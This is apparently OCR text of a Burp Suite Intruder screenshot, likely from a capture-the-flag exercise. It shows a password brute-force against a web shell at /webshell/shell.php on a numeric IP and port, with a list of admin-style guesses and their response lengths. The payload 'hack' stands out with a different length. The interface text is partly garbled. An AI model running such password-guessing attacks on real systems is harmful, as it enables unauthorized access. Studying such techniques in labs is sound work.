 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
173 hack 200 1110
0 200 1125 baseline request
1 admin 200 1125
2 admin12 200 1125
3 admin888 200 1125
5 admin123 200 1125
4 admin8 200 1125
6 sysadmin 200 1125
7 adminxxx 200 1125
9 6kadmin 200 1125
8 adminx 200 1125
10 base 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
? < + > Type a search term 0 match
1488 of 7501